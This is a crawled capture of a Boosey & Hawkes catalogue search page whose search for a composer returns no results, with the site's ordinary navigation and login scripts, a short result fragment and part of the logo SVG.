

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/powersearch_results?composerid=20226
body_size: 6987
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=20226";
                    var basePath = "/cr/catalogue/ps/powersearch_results";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Search Results</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav filter-container">
                    
        <div class="searchfilters">
        <h3 class="department lm-noMargin button--with-clear-indicator rtoggle--button">
            Refine your results
            <span class="button__indicator"><img class="button__img button__img--plus" src="/img_s/vector/plus.svg" alt="Expand"></span>
        </h3>
        <div class="rtoggle--target rtoggle--full">
            <div class="rtoggle--head">
                <div class="rtoggle--title">Refine your results</div>
                <button class="button button--bg-gold button--text-light rtoggle--button">Done</button>
            </div>
            <div class="rtoggle--body">
                    <div class="searchfilter-container" data-ffidx="0"></div>
                    <div class="searchfilter-container" data-ffidx="1"></div>
                    <div class="searchfilter-container" data-ffidx="2"></div>
                    <div class="searchfilter-container" data-ffidx="3"></div>
            </div>
        </div>
    </div>


                </div>
            <div class="page__content">
                


<script src="/Scripts/powersearch.js?v=20230617"></script>
<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
        <div class="perPSHead"><h1 class="PSTitle"></h1></div>
            <p></p><p>Sorry, your search did not return any results.</p>
            <p>Try searching again or <a href="/cr/">click here to return to the Composers home page</a>.</p>
    </div>
</div>

                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_title.cshtml?_=1768847341918
body_size: -424
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
Your search for &lsquo;Composer: Quirijn van Regteren Altena&rsquo; <span>returned 0 results</span>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/bh-logo.svg
body_size: 2389
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="474" height="93" enable-background="new 0 -0.725 474 93" version="1.1" viewBox="0 -0.725 474 93" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<path d="m21.66 52.8c0 2.88-1.38 5.06-4.14 6.54-2.2 1.16-4.98 1.74-8.34 1.74h-9.18c1.2-2.08 1.8-4.4 1.8-6.96v-17.82c0-2.6-0.6-4.94-1.8-7.02h8.82c2.84 0 4.959 0.5 6.36 1.5 1.6 1.16 2.4 3.12 2.4 5.88 0 2.04-0.36 3.54-1.08 4.5-0.88 0.92-1.76 1.86-2.64 2.82 1.6-0.28 3.28 0.44 5.04 2.16 1.84 1.84 2.76 4.06 2.76 6.66zm-7.62-16.02c0-3.8-2.04-5.7-6.12-5.7h-2.88v12.3h2.88c1.92 0 3.419-0.62 4.5-1.86 1.08-1.24 1.62-2.82 1.62-4.74zm3.24 15.84c0-2.24-0.96-3.98-2.88-5.22-1.72-1.08-3.88-1.62-6.48-1.62h-2.88v13.5h3.12c2.6 0 4.72-0.52 6.36-1.56 1.84-1.2 2.76-2.9 2.76-5.1zm42.54-7.68c0.08 4.64-1.53 8.62-4.83 11.94s-7.25 4.96-11.85 4.92c-4.48-0.04-8.3-1.62-11.46-4.74s-4.78-6.9-4.86-11.34c-0.08-4.72 1.6-8.76 5.04-12.12s7.52-4.94 12.24-4.74c4.36 0.2 8.05 1.84 11.07 4.92s4.57 6.8 4.65 11.16zm-5.04 0.84c0.08-3.84-0.86-7.18-2.82-10.02-2.16-3.12-4.96-4.7-8.4-4.74-3.36-0.04-6.16 1.38-8.4 4.26-2.08 2.68-3.18 5.88-3.3 9.6-0.12 3.88 0.9 7.3 3.06 10.26 2.32 3.16 5.24 4.68 8.76 4.56 3.32-0.12 6.02-1.6 8.1-4.44 1.92-2.639 2.92-5.8 3-9.48zm44.64-0.84c0.12 4.64-1.471 8.62-4.771 11.94s-7.27 4.96-11.91 4.92c-4.44-0.04-8.24-1.62-11.4-4.74s-4.78-6.9-4.859-11.34c-0.08-4.72 1.6-8.76 5.04-12.12s7.5-4.94 12.18-4.74c4.4 0.2 8.1 1.84 11.1 4.92s4.54 6.8 4.62 11.16zm-4.98 0.84c0.08-3.84-0.88-7.18-2.88-10.02-2.12-3.08-4.9-4.66-8.34-4.74-3.4-0.04-6.22 1.38-8.46 4.26-2.08 2.64-3.16 5.84-3.24 9.6-0.12 3.88 0.899 7.3 3.06 10.26 2.28 3.16 5.18 4.68 8.7 4.56 3.32-0.12 6.02-1.6 8.1-4.44 1.92-2.639 2.94-5.8 3.06-9.48zm29.34 6.78c0 2.96-1.1 5.28-3.3 6.96-2.04 1.521-4.62 2.28-7.74 2.28-2.52 0-5.16-0.48-7.92-1.44v-5.7c0.92 1.36 2.17 2.53 3.75 3.51s2.97 1.47 4.17 1.47c1.84 0 3.41-0.5 4.71-1.5s1.95-2.38 1.95-4.14-1.24-3.5-3.72-5.22c-2.24-1.52-4.5-3.04-6.78-4.56-2.48-2-3.72-4.28-3.72-6.84 0-2.64 1.02-4.76 3.06-6.36 1.88-1.44 4.2-2.16 6.96-2.16 2.2 0 4.62 0.32 7.26 0.96v5.58c-1.16-0.92-2.34-1.86-3.54-2.82-1.72-1.24-3.08-1.86-4.08-1.86-1.48 0-2.76 0.51-3.84 1.53s-1.62 2.27-1.62 3.75c0 2.04 1.24 3.9 3.72 5.58 2.32 1.48 4.64 2.94 6.96 4.38 2.48 1.88 3.72 4.081 3.72 6.6zm26.94 2.04l-0.9 6.48h-18.06c1.24-2.12 1.86-4.46 1.86-7.02v-17.82c0-2.64-0.62-4.96-1.86-6.96h18.18v6.12c-0.88-0.88-1.8-1.79-2.76-2.729s-2.02-1.41-3.18-1.41h-5.94v12.96h5.46c0.72 0 1.479-0.38 2.28-1.14 0.6-0.64 1.22-1.26 1.86-1.86v7.44l-2.16-1.92c-0.601-0.52-1.46-0.78-2.58-0.78h-4.86v13.26h6.54c0.72 0 1.84-0.66 3.36-1.98 0.92-0.881 1.84-1.761 2.76-2.641zm34.86-25.32c-2.88 2.52-7.58 8.66-14.1 18.42v6.42c0 2.64 0.6 4.96 1.8 6.96h-7.98c1.2-2 1.8-4.32 1.8-6.96v-5.22c-2.12-3.399-4.22-6.779-6.3-10.14-2.96-4.48-5.5-7.64-7.62-9.48h9.36c-0.8 1.12-1.2 1.88-1.2 2.28 0 0.56 1.38 2.96 4.14 7.2 1.56 2.4 3.14 4.78 4.74 7.14 1.56-2.399 3.12-4.819 4.68-7.26 2.68-4.16 4.02-6.54 4.02-7.14 0-0.479-0.36-1.22-1.08-2.22h7.74zm124.32 31.8h-7.98c1.24-2.08 1.859-4.4 1.859-6.96v-8.4h-15.779v8.64c0 2.521 0.6 4.76 1.8 6.72h-7.98c1.2-2.08 1.8-4.4 1.8-6.96v-17.82c0-2.6-0.6-4.94-1.8-7.02h7.98c-1.2 2-1.8 4.24-1.8 6.72v7.68h15.779v-7.38c0-2.6-0.619-4.94-1.859-7.02h7.98c-1.16 2-1.74 4.24-1.74 6.72v18.36c0 2.52 0.58 4.76 1.74 6.72zm34.98 0h-7.681c0.6-0.72 0.9-1.66 0.9-2.82 0-0.64-0.48-2.12-1.439-4.44-0.601-1.44-1.201-2.9-1.801-4.38h-10.02c0 0.08-0.66 1.58-1.98 4.5-0.88 1.96-1.32 3.44-1.32 4.44 0 1.2 0.301 2.101 0.9 2.7h-6.42c1.28-1.2 2.68-3.56 4.2-7.08 2.84-6.52 6.3-14.58 10.38-24.18l10.2 24.3c0.8 1.84 1.36 3.08 1.681 3.72 0.719 1.36 1.52 2.44 2.4 3.24zm-10.74-13.68l-3.72-10.38-4.74 10.38h8.46zm55.08-18.12c-1.56 1.64-2.7 3.52-3.42 5.64l-8.94 26.16h-1.02l-9.18-22.26-10.02 